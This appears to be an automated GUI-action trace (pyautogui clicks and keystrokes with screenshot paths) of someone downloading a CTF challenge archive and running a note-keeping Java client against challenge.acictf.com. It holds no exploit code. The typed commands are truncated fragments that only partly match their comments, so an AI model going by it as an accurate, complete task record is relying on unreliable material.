
# Copy the Serial-Killer-Source.zip link, make the serial_killer folder and wget the archive into it
pyautogui.doubleClick(200, 234)

pyautogui.moveTo(120, 336)

pyautogui.rightClick(552, 374)

pyautogui.write('mkdir serial_')

pyautogui.moveTo(322, 400)

pyautogui.write('wget "')

# Run NoteKeeperClient.jar against challenge.acictf.com port 10117
pyautogui.press('Return')
pyautogui.write('java -jar NoteKeeperClient.jar challenge.acictf.com')

pyautogui.write('10117')
pyautogui.write('2')

# Add a note titled plzsub with a YouTube-algorithm comment, list all notes, then EXIT the client
pyautogui.write('plzsubs')
pyautogui.write('li')

pyautogui.write('ke comment you')

pyautogui.write('tube algorithm')
pyautogui.write('1')

pyautogui.press('Return')
